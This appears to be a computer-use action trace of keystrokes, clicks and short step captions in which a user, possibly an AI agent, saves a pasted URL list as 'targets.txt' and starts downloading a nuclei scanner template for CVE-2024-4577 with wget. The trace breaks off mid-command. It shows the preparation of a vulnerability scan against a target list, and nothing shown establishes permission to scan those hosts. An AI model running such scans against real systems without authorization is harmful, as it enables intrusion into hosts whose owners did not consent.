
type("tar")

type("gets")
key("Return")
type("cd tar")

key("Tab")
key("Return")
type("clear")
key("Return")

type("ls")
key("Return")
key("Return")
key("Return")

- Save the pasted URL list as targets.txt with nano and confirm it exists
type("nano ")

type("target")

type("s.txt")
key("Return")

right_click(558, 202)
key("ctrl+o")
key("Return")
key("ctrl+x")

type("ls")
key("Return")

- Return to the browser and select the raw nuclei template's address
left_click(426, 604)

left_click(458, 604)

left_click(392, 18)
left_click(376, 67)

- Download the CVE-2024-4577 nuclei template with wget and confirm it with ls
mouse_move(393, 605)
left_click(1025, 518)

type("wge")

key("BackSpace")
type("t \"")
right_click(663, 235)
